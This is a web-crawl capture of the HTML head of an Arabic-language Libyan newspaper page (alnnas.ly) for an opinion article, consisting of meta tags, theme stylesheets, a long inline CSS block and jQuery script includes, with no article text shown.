

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alnnas.ly/%D8%B1%D8%A3%D9%8A-%D8%B3%D9%81%D8%B1%D8%A7%D8%A1/
body_size: 180478
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>رأي- سفراء&#8230;. &#8211; صحيفة الناس الليبية</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://alnnas.ly/wp-content/uploads/2023/01/نؤرخ-للحظة.png'>
<link rel='preload' as='image' href='https://alnnas.ly/wp-content/uploads/2018/02/يوسف-أبوراوي-صورة-شخصية.png'>
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://alnnas.ly/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="صحيفة الناس الليبية &laquo; الخلاصة" href="https://alnnas.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الناس الليبية &laquo; خلاصة التعليقات" href="https://alnnas.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الناس الليبية &laquo; رأي- سفراء&#8230;. خلاصة التعليقات" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alnnas.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falnnas.ly%2F%25d8%25b1%25d8%25a3%25d9%258a-%25d8%25b3%25d9%2581%25d8%25b1%25d8%25a7%25d8%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alnnas.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falnnas.ly%2F%25d8%25b1%25d8%25a3%25d9%258a-%25d8%25b3%25d9%2581%25d8%25b1%25d8%25a7%25d8%25a1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://alnnas.ly/wp-content/themes/jannah/assets/css/print.css?ver=5.4.6' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #d88189;}#instagram-link a:hover{color: #d88189 !important;border-color: #d88189 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #d88189;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #d88189;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #d88189;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #d88189;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #d88189;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #d88189;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #d88189;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #d88189;}::-moz-selection{background-color: #d88189;color: #FFFFFF;}::selection{background-color: #d88189;color: #FFFFFF;}circle.circle_bar{stroke: #d88189;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 216,129,137,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #a64f57;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #a64f57;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #d88189;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#main-nav ul.menu > li.tie-current-menu > a,#main-nav ul.menu > li:hover > a,#main-nav .spinner > div,.main-menu .mega-links-head:after{background-color: !important;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a {color: #FFFFFF !important;}#main-nav .main-menu ul.menu > li.tie-current-menu,#theme-header nav .menu > li > .menu-sub-content{border-color: ;}#main-nav .spinner-circle:after{color: !important;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #FFFFFF !important;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #FFFFFF !important;border-left-color: transparent !important;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #d88189;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #a64f57;}#tie-body .mag-box-title{color: #d88189;}#tie-body .mag-box-title:before{border-top-color: #d88189;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #d88189;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #d88189;}#instagram-link a:hover{color: #d88189 !important;border-color: #d88189 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #d88189;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #d88189;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #d88189;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #d88189;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #d88189;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #d88189;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #d88189;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #d88189;}::-moz-selection{background-color: #d88189;color: #FFFFFF;}::selection{background-color: #d88189;color: #FFFFFF;}circle.circle_bar{stroke: #d88189;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 216,129,137,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #a64f57;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #a64f57;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #d88189;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#main-nav ul.menu > li.tie-current-menu > a,#main-nav ul.menu > li:hover > a,#main-nav .spinner > div,.main-menu .mega-links-head:after{background-color: !important;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a {color: #FFFFFF !important;}#main-nav .main-menu ul.menu > li.tie-current-menu,#theme-header nav .menu > li > .menu-sub-content{border-color: ;}#main-nav .spinner-circle:after{color: !important;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #FFFFFF !important;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #FFFFFF !important;border-left-color: transparent !important;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #d88189;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #a64f57;}#tie-body .mag-box-title{color: #d88189;}#tie-body .mag-box-title:before{border-top-color: #d88189;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #d88189;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #d88189;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #d88189;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#site-info{background-color: #d88189;}.tie-cat-2602,.tie-cat-item-2602 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2602:after{border-top-color:#e67e22 !important;}.tie-cat-2602:hover{background-color:#c86004 !important;}.tie-cat-2602:hover:after{border-top-color:#c86004 !important;}.tie-cat-2611,.tie-cat-item-2611 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-2611:after{border-top-color:#2ecc71 !important;}.tie-cat-2611:hover{background-color:#10ae53 !important;}.tie-cat-2611:hover:after{border-top-color:#10ae53 !important;}.tie-cat-2613,.tie-cat-item-2613 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-2613:after{border-top-color:#9b59b6 !important;}.tie-cat-2613:hover{background-color:#7d3b98 !important;}.tie-cat-2613:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-2616,.tie-cat-item-2616 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-2616:after{border-top-color:#34495e !important;}.tie-cat-2616:hover{background-color:#162b40 !important;}.tie-cat-2616:hover:after{border-top-color:#162b40 !important;}.tie-cat-2618,.tie-cat-item-2618 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-2618:after{border-top-color:#795548 !important;}.tie-cat-2618:hover{background-color:#5b372a !important;}.tie-cat-2618:hover:after{border-top-color:#5b372a !important;}.tie-cat-2620,.tie-cat-item-2620 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-2620:after{border-top-color:#4CAF50 !important;}.tie-cat-2620:hover{background-color:#2e9132 !important;}.tie-cat-2620:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 99%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 33%;}.main-content{width: 67%;}}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://alnnas.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
